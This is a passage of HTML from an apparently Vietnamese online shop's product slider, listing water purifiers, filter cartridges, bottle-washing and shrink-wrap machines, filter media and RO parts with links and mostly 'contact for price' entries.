                                  <h3 class="name"><a href="san-pham/ionwatermay-loc-nuoc-dien-giai-ion-kiem-cao-cap-korea-iw5000.html">IONWATER-Máy lọc nước điện giải ion kiềm cao cấp Korea IW-5000</a></h3>
                                  <div class="price">
                                    <span class="new-price">39.000.000 đ</span>
                                    <span class="old-price">49.000.000 đ</span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-alkaline-dung-san-xuat-nuoc-tinh-khiet.html"><img src="Upload/product/alkaline-1-4758_300x302.jpg" alt="Lõi lọc nước Alkaline dùng sản xuất nước tinh khiết" alt="Lõi lọc nước Alkaline dùng sản xuất nước tinh khiết"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-alkaline-dung-san-xuat-nuoc-tinh-khiet.html">Lõi lọc nước Alkaline dùng sản xuất nước tinh khiết</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-tho-k33-loi-loc-than-t33-loi-loc-than-k33-loc-tho-pp.html"><img src="Upload/product/17-8552_300x302.gif" alt="Lõi lọc thô k33, Lõi lọc than T33, Lõi lọc than K33, Lọc thô PP" alt="Lõi lọc thô k33, Lõi lọc than T33, Lõi lọc than K33, Lọc thô PP"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-tho-k33-loi-loc-than-t33-loi-loc-than-k33-loc-tho-pp.html">Lõi lọc thô k33, Lõi lọc than T33, Lõi lọc than K33, Lọc thô PP</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-sat-khuan-02-micron.html"><img src="Upload/product/16-1541_300x302.jpg" alt="Lõi lọc sát khuẩn 0.2 Micron" alt="Lõi lọc sát khuẩn 0.2 Micron"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-sat-khuan-02-micron.html">Lõi lọc sát khuẩn 0.2 Micron</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-nano-silver-bac-diet-khuan-va-khu-mui.html"><img src="Upload/product/nano-silver-2898_300x302.jpg" alt="Lõi lọc nước Nano Silver bạc diệt khuẩn và khử mùi" alt="Lõi lọc nước Nano Silver bạc diệt khuẩn và khử mùi"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-nano-silver-bac-diet-khuan-va-khu-mui.html">Lõi lọc nước Nano Silver bạc diệt khuẩn và khử mùi</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-loi-loc-han-quoc.html"><img src="Upload/product/loc-han-quoc-moi-4974_300x302.gif" alt="Bộ lõi lọc Hàn Quốc" alt="Bộ lõi lọc Hàn Quốc"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-loi-loc-han-quoc.html">Bộ lõi lọc Hàn Quốc</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/hat-su-alkaline-vien-su-alkaline-tao-vi-ngot-nuoc.html"><img src="Upload/product/alkaline-2968_300x302.gif" alt="Hạt sứ Alkaline, viên sứ Alkaline tạo vị ngọt nước" alt="Hạt sứ Alkaline, viên sứ Alkaline tạo vị ngọt nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/hat-su-alkaline-vien-su-alkaline-tao-vi-ngot-nuoc.html">Hạt sứ Alkaline, viên sứ Alkaline tạo vị ngọt nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-loc-nuoc-inox-2-voi-nong-lanh-uong-truc-tiep.html"><img src="Upload/product/201407160817maynonglanh-3817_300x302.jpg" alt="Máy lọc nước Inox 2 vòi nóng lạnh uống trực tiếp " alt="Máy lọc nước Inox 2 vòi nóng lạnh uống trực tiếp "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-loc-nuoc-inox-2-voi-nong-lanh-uong-truc-tiep.html">Máy lọc nước Inox 2 vòi nóng lạnh uống trực tiếp </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mach-hien-thi-nhiet-do-nong-trong-may-3-voi-nong-nguoi-lanh.html"><img src="Upload/product/mach-dien-2060_300x302.jpg" alt="Mạch hiển thị nhiệt độ nóng trong máy 3 vòi Nóng nguội lạnh" alt="Mạch hiển thị nhiệt độ nóng trong máy 3 vòi Nóng nguội lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mach-hien-thi-nhiet-do-nong-trong-may-3-voi-nong-nguoi-lanh.html">Mạch hiển thị nhiệt độ nóng trong máy 3 vòi Nóng nguội lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-van-nong-bo-van-lanh-dung-trong-may-2-voi-nong-lanh.html"><img src="Upload/product/9009065-6303_300x302.gif" alt="Bộ van nóng Bộ van lạnh dùng trong máy 2 vòi nóng lạnh " alt="Bộ van nóng Bộ van lạnh dùng trong máy 2 vòi nóng lạnh "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-van-nong-bo-van-lanh-dung-trong-may-2-voi-nong-lanh.html">Bộ van nóng Bộ van lạnh dùng trong máy 2 vòi nóng lạnh </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-xa-nuoc-bang-nhua-dung-trong-may-nong-lanh-inox.html"><img src="Upload/product/bo-xa-1-5557_300x302.jpg" alt="Bộ xả nước bằng nhựa dùng trong máy nóng lạnh inox" alt="Bộ xả nước bằng nhựa dùng trong máy nóng lạnh inox"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-xa-nuoc-bang-nhua-dung-trong-may-nong-lanh-inox.html">Bộ xả nước bằng nhựa dùng trong máy nóng lạnh inox</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-binh-nuoc-tinh-khiet-20-lit-co-chau-suc-rua-hoa-chat.html"><img src="Upload/product/may-rua-binh1-5006_300x302.jpg" alt="Máy rửa bình nước tinh khiết 20 Lít -Có chậu súc rửa hóa chất" alt="Máy rửa bình nước tinh khiết 20 Lít -Có chậu súc rửa hóa chất"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-binh-nuoc-tinh-khiet-20-lit-co-chau-suc-rua-hoa-chat.html">Máy rửa bình nước tinh khiết 20 Lít -Có chậu súc rửa hóa chất</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-binh-nuoc-20-lit-bo-choi-rua-binh-nuoc-tinh-khiet.html"><img src="Upload/product/13-7872_300x302.jpg" alt="Máy rửa bình nước 20 Lít, Bộ chổi rửa bình nước tinh khiết " alt="Máy rửa bình nước 20 Lít, Bộ chổi rửa bình nước tinh khiết "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-binh-nuoc-20-lit-bo-choi-rua-binh-nuoc-tinh-khiet.html">Máy rửa bình nước 20 Lít, Bộ chổi rửa bình nước tinh khiết </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-vo-binh-nuoc-20-lit.html"><img src="Upload/product/12-1902_300x302.jpg" alt="Máy Rửa Vỏ Bình Nước 20 Lít" alt="Máy Rửa Vỏ Bình Nước 20 Lít"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-vo-binh-nuoc-20-lit.html">Máy Rửa Vỏ Bình Nước 20 Lít</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bo-choi-rua-binh-20-lit21-lit-5galon-bo-choi-rua-binh-nuoc-tinh-khiet-.html"><img src="Upload/product/11-6694_300x302.gif" alt="Bộ chổi rửa bình 20 lít,21 lít 5Galon - Bộ chổi rửa bình nước tinh khiết  " alt="Bộ chổi rửa bình 20 lít,21 lít 5Galon - Bộ chổi rửa bình nước tinh khiết  "/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bo-choi-rua-binh-20-lit21-lit-5galon-bo-choi-rua-binh-nuoc-tinh-khiet-.html">Bộ chổi rửa bình 20 lít,21 lít 5Galon - Bộ chổi rửa bình nước tinh khiết  </a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-binh-nuoc-tinh-khiet-bo-choi-rua-binh-20lit.html"><img src="Upload/product/10-9927_300x302.jpg" alt="Máy rửa bình nước tinh khiết - Bộ chổi rửa bình 20Lít" alt="Máy rửa bình nước tinh khiết - Bộ chổi rửa bình 20Lít"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-binh-nuoc-tinh-khiet-bo-choi-rua-binh-20lit.html">Máy rửa bình nước tinh khiết - Bộ chổi rửa bình 20Lít</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-binh-tu-dong-20-lit-21-lit-choi-giua-may-rua-binh-nuoc-tinh-khiet.html"><img src="Upload/product/hinh-1-6039_300x302.jpg" alt="Máy Rửa Bình Tự Động 20 Lít, 21 lít -Chổi giữa máy rửa bình nước tinh khiết" alt="Máy Rửa Bình Tự Động 20 Lít, 21 lít -Chổi giữa máy rửa bình nước tinh khiết"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-binh-tu-dong-20-lit-21-lit-choi-giua-may-rua-binh-nuoc-tinh-khiet.html">Máy Rửa Bình Tự Động 20 Lít, 21 lít -Chổi giữa máy rửa bình nước tinh khiết</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-binh-20-lit-va-may-mo-nap-binh-5galon.html"><img src="Upload/product/8-4940_300x302.jpg" alt="Máy rửa bình 20 Lít và Máy Mở nắp bình 5Galon" alt="Máy rửa bình 20 Lít và Máy Mở nắp bình 5Galon"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-binh-20-lit-va-may-mo-nap-binh-5galon.html">Máy rửa bình 20 Lít và Máy Mở nắp bình 5Galon</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-vo-binh-19-lit-20-lit-21-lit-bo-choi-may-rua-binh-5galon.html"><img src="Upload/product/7-9544_300x302.jpg" alt="Máy rửa vỏ bình 19 Lít 20 Lít 21 Lít - Bộ chổi máy rửa bình 5galon" alt="Máy rửa vỏ bình 19 Lít 20 Lít 21 Lít - Bộ chổi máy rửa bình 5galon"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-vo-binh-19-lit-20-lit-21-lit-bo-choi-may-rua-binh-5galon.html">Máy rửa vỏ bình 19 Lít 20 Lít 21 Lít - Bộ chổi máy rửa bình 5galon</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rut-mang-co-chai-bang-hoi-nuoc-tu-dong.html"><img src="Upload/product/6-4347_300x302.jpg" alt="Máy rút màng co chai bằng hơi nước tự động" alt="Máy rút màng co chai bằng hơi nước tự động"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rut-mang-co-chai-bang-hoi-nuoc-tu-dong.html">Máy rút màng co chai bằng hơi nước tự động</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rut-mang-co-chai-pet-tu-dong-bang-hoi-nuoc.html"><img src="Upload/product/4-4575_300x302.gif" alt="Máy rút màng co chai Pet tự động bằng hơi nước" alt="Máy rút màng co chai Pet tự động bằng hơi nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rut-mang-co-chai-pet-tu-dong-bang-hoi-nuoc.html">Máy rút màng co chai Pet tự động bằng hơi nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-say-mang-co-than-chai-va-nap-chai-pet.html"><img src="Upload/product/3-1535_300x302.jpg" alt="Máy Sấy Màng co Thân Chai và Nắp Chai Pet" alt="Máy Sấy Màng co Thân Chai và Nắp Chai Pet"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-say-mang-co-than-chai-va-nap-chai-pet.html">Máy Sấy Màng co Thân Chai và Nắp Chai Pet</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rut-mang-co-chai-pet-binh-pet.html"><img src="Upload/product/2-3491_300x302.jpg" alt="Máy Rút Màng Co Chai Pet, Bình Pet" alt="Máy Rút Màng Co Chai Pet, Bình Pet"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rut-mang-co-chai-pet-binh-pet.html">Máy Rút Màng Co Chai Pet, Bình Pet</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-say-mang-co-tu-dong-binh-20-lit-5-gallon.html"><img src="Upload/product/1-3076_300x302.gif" alt="Máy sấy màng co tự động bình 20 Lít ,5 Gallon" alt="Máy sấy màng co tự động bình 20 Lít ,5 Gallon"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-say-mang-co-tu-dong-binh-20-lit-5-gallon.html">Máy sấy màng co tự động bình 20 Lít ,5 Gallon</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rut-mang-co-tu-dong-binh-20-lit21-lit-5-galon.html"><img src="Upload/product/may-say-1-8142_300x302.gif" alt="Máy rút màng co tự động bình 20 Lít,21 lít, 5 galon" alt="Máy rút màng co tự động bình 20 Lít,21 lít, 5 galon"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rut-mang-co-tu-dong-binh-20-lit21-lit-5-galon.html">Máy rút màng co tự động bình 20 Lít,21 lít, 5 galon</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rut-mang-cor-binh-20-lit-5galon.html"><img src="Upload/product/mayrutmangcorbinh20lit5galon-1-6422_300x302.jpg" alt="Máy Rút Màng Cor Bình 20 Lít, 5Galon" alt="Máy Rút Màng Cor Bình 20 Lít, 5Galon"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rut-mang-cor-binh-20-lit-5galon.html">Máy Rút Màng Cor Bình 20 Lít, 5Galon</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/cat-thach-anh-cat-trang-dung-he-thong-loc-nuoc.html"><img src="Upload/product/catthachanhcattrangdunghethonglocnuoc-5483_300x302.jpg" alt="Cát thạch anh, cát trắng dùng hệ thống lọc nước" alt="Cát thạch anh, cát trắng dùng hệ thống lọc nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/cat-thach-anh-cat-trang-dung-he-thong-loc-nuoc.html">Cát thạch anh, cát trắng dùng hệ thống lọc nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/cat-mangan.html"><img src="Upload/product/catmangan-6004_300x302.jpg" alt="Cát Mangan" alt="Cát Mangan"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/cat-mangan.html">Cát Mangan</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/than-hoat-tinh.html"><img src="Upload/product/thanhoattinh-2878_300x302.jpg" alt="Than hoạt tính" alt="Than hoạt tính"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/than-hoat-tinh.html">Than hoạt tính</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loc-da-nang-odm2f.html"><img src="Upload/product/locdanangodm2f-2040_300x302.jpg" alt="Lọc đa năng ODM-2F" alt="Lọc đa năng ODM-2F"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loc-da-nang-odm2f.html">Lọc đa năng ODM-2F</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/birm-khu-sat.html"><img src="Upload/product/birmkhusat-91_300x302.jpg" alt="Birm khử sắt" alt="Birm khử sắt"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/birm-khu-sat.html">Birm khử sắt</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/than-jacobi-thuy-dien.html"><img src="Upload/product/thanjacobithuydien-3015_300x302.jpg" alt="Than Jacobi Thụy Điển" alt="Than Jacobi Thụy Điển"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/than-jacobi-thuy-dien.html">Than Jacobi Thụy Điển</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/corosex-nang-phusa.html"><img src="Upload/product/corosexnangphusa-9463_300x302.jpg" alt="Corosex nâng pH-USA" alt="Corosex nâng pH-USA"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/corosex-nang-phusa.html">Corosex nâng pH-USA</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/hat-nhua-cation-220nahat-ion-resin-khu-cung.html"><img src="Upload/product/hatnhuacation220nahationresinkhucung-2737_300x302.jpg" alt="Hạt nhựa Cation 220Na-hạt ion resin khử cứng" alt="Hạt nhựa Cation 220Na-hạt ion resin khử cứng"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/hat-nhua-cation-220nahat-ion-resin-khu-cung.html">Hạt nhựa Cation 220Na-hạt ion resin khử cứng</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/chat-keo-tu-khu-trung-pac.html"><img src="Upload/product/chatkeotukhutrungpac-5046_300x302.jpg" alt="Chất keo tụ khử trùng PAC" alt="Chất keo tụ khử trùng PAC"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/chat-keo-tu-khu-trung-pac.html">Chất keo tụ khử trùng PAC</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/van-dien-tusolenoid-valve-phi-2127344249.html"><img src="Upload/product/van-dien-tu1-2815_300x302.gif" alt="Van điện từ-Solenoid Valve phi 21-27-34-42-49" alt="Van điện từ-Solenoid Valve phi 21-27-34-42-49"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/van-dien-tusolenoid-valve-phi-2127344249.html">Van điện từ-Solenoid Valve phi 21-27-34-42-49</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/vo-frp-8040-8080.html"><img src="Upload/product/vo-8040-1-3293_300x302.jpg" alt="Vỏ FRP 8040, 8080" alt="Vỏ FRP 8040, 8080"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/vo-frp-8040-8080.html">Vỏ FRP 8040, 8080</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/vo-mang-ro-4040-4080-composite.html"><img src="Upload/product/vo-mang-4040-1-1-3114_300x302.jpg" alt="Vỏ màng RO 4040, 4080 Composite" alt="Vỏ màng RO 4040, 4080 Composite"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/vo-mang-ro-4040-4080-composite.html">Vỏ màng RO 4040, 4080 Composite</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/dong-ho-do-tds-online.html"><img src="Upload/product/tdo-online-1-1802_300x302.jpg" alt="Đồng hồ đo TDS online" alt="Đồng hồ đo TDS online"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/dong-ho-do-tds-online.html">Đồng hồ đo TDS online</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/luu-luong-ke-dong-ho-do-luu-luong-2g40g.html"><img src="Upload/product/4-150_300x302.jpg" alt="Lưu lượng kế -Đồng hồ đo lưu lượng 2G-40G" alt="Lưu lượng kế -Đồng hồ đo lưu lượng 2G-40G"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/luu-luong-ke-dong-ho-do-luu-luong-2g40g.html">Lưu lượng kế -Đồng hồ đo lưu lượng 2G-40G</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/but-do-ph.html"><img src="Upload/product/butdoph-813_300x302.jpg" alt="Bút đo pH" alt="Bút đo pH"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/but-do-ph.html">Bút đo pH</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/vo-mang-ro-400gdp.html"><img src="Upload/product/vo-mang-400-1-6153_300x302.jpg" alt="Vỏ màng RO 400GDP" alt="Vỏ màng RO 400GDP"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/vo-mang-ro-400gdp.html">Vỏ màng RO 400GDP</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/vo-loc-nuoc-vo-chua-nguyen-lieu-loc-nuoc.html"><img src="Upload/product/volocnuocvochuanguyenlieulocnuoc-1521_300x302.jpg" alt="Vỏ lọc nước, vỏ chứa nguyên liệu lọc nước" alt="Vỏ lọc nước, vỏ chứa nguyên liệu lọc nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/vo-loc-nuoc-vo-chua-nguyen-lieu-loc-nuoc.html">Vỏ lọc nước, vỏ chứa nguyên liệu lọc nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/cot-loc-composite-vo-binh-loc-composite.html"><img src="Upload/product/cotloccompositevobinhloccomposite-6641_300x302.jpg" alt="Cột lọc Composite - Vỏ bình lọc Composite" alt="Cột lọc Composite - Vỏ bình lọc Composite"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/cot-loc-composite-vo-binh-loc-composite.html">Cột lọc Composite - Vỏ bình lọc Composite</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/vo-mang-inox-4040.html"><img src="Upload/product/vomanginox4040-284_300x302.jpg" alt="Vỏ màng Inox 4040" alt="Vỏ màng Inox 4040"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/vo-mang-inox-4040.html">Vỏ màng Inox 4040</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bang-dieu-khien-ro-roc-2015-controller.html"><img src="Upload/product/dieukhien-5624_300x302.jpg" alt="Bảng  điều khiển RO-  ROC 2015 Controller" alt="Bảng  điều khiển RO-  ROC 2015 Controller"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bang-dieu-khien-ro-roc-2015-controller.html">Bảng  điều khiển RO-  ROC 2015 Controller</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/voi-nuoc-voi-nhua-voi-nuoc-thay-the-trong-may-loc-nuoc-bang-nhua.html"><img src="Upload/product/voi-nhua-1-7322_300x302.jpg" alt="vòi nước ,vòi nhựa, vòi nước thay thế trong máy lọc nước bằng nhưa" alt="vòi nước ,vòi nhựa, vòi nước thay thế trong máy lọc nước bằng nhưa"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/voi-nuoc-voi-nhua-voi-nuoc-thay-the-trong-may-loc-nuoc-bang-nhua.html">vòi nước ,vòi nhựa, vòi nước thay thế trong máy lọc nước bằng nhưa</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
